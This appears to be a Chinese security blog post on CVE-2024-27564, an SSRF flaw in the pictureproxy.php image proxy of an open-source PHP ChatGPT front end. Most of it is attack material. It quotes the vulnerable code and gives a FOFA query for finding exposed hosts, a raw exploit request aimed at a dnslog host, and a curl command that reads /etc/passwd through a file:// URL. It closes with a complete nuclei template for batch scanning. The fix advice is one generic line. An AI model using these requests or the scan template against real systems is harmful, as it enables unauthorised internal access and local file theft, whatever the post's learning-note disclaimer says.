CVE-2024-27564

CVE-2024-27564

原创 fgz AI与网安 2024-03-27 07:00

免

责

申

明

:本文内容为学习笔记分享,仅供技术学习参考,请勿用作违法用途,任何个人和组织利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责,与作者无关!!!

01

—

漏洞名称

chatgpt

pictureproxy.php SSRF

漏洞

02

—

漏洞影响

chatgpt

开源地址如下:

https://github.com/dirk1983/chatgpt

03

—

漏洞描述

chatgpt是

全网最易部署,响应速度最快的ChatGPT环境。PHP版调用OpenAI接口进行问答和画图,采用Stream流模式通信,一边生成一边输出。前端采用EventSource,支持Markdown格式解析,支持公式显示,代码有着色处理,支持画图。页面UI简洁,支持上下文连续会话。

chatgpt 的 pictureproxy.php 接口处没有对url参数进行校验,攻击者可以通过url参数注入任意URL让应用发出任意请求。

存在漏洞的代码如下

<?php

if (isset($_GET['url'])) {

$image = file_get_contents($_GET['url']);

header("Content-type: image/jpeg");

echo $image;

} else {

echo "Invalid request";

}

04

—

FOFA搜索语句

icon_hash="-1999760920"

05

—

漏洞复现



向靶场发送如下数据包,其中

http://hbwqkb.dnslog.cn

是dnslog地址

GET /pictureproxy.php?url=http://hbwqkb.dnslog.cn HTTP/1.1

Host: x.x.x.x

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate, br

Connection: close

Upgrade-Insecure-Requests: 1

dnslog收到请求

漏洞复现完成

如果未将OPEN basedir配置为限制请求可以操作的目录,则还可能导致任意本地文件读取。

curl -i -s -k http://127.0.0.1/pictureproxy.php?url=file:///etc/passwd

06

—

批量扫描 poc

nuclei poc文件内容如下

id: CVE-2024-27564

info:

name: chatgpt pictureproxy.php SSRF漏洞

author: fgz

severity: high

description: |

chatgpt是全网最易部署,响应速度最快的ChatGPT环境。PHP版调用OpenAI接口进行问答和画图,采用Stream流模式通信,一边生成一边输出。前端采用EventSource,支持Markdown格式解析,支持公式显示,代码有着色处理,支持画图。页面UI简洁,支持上下文连续会话。chatgpt 的 pictureproxy.php 接口处没有对url参数进行校验,攻击者可以通过url参数注入任意URL让应用发出任意请求。

reference:

- https://avd.aliyun.com/detail?id=AVD-2024-27564

metadata:

max-request: 1

fofa-query: icon_hash="-1999760920"

verified: true

tags: CVE-2024,ssrf,chatgpt

requests:

- raw:

- |

GET /pictureproxy.php?url=http://{{interactsh-url}} HTTP/1.1

Host: {{Hostname}}

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate, br

Connection: close

Upgrade-Insecure-Requests: 1

matchers:

- type: dsl

dsl:

- contains(interactsh_protocol, "dns")

condition: and

07

—

修复建议

建议您更新当前系统或软件至最新版,完成漏洞的修复。

08

—

新粉丝福利领取

在公众号主页或者文章末尾点击发送消息免费领取。

发送【

电子书】关键字获取电子书

发送【

POC】关键字获取POC

发送【

工具】获取渗透工具包